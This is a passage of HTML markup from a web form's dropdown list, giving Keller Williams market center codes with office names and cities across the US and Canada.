										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
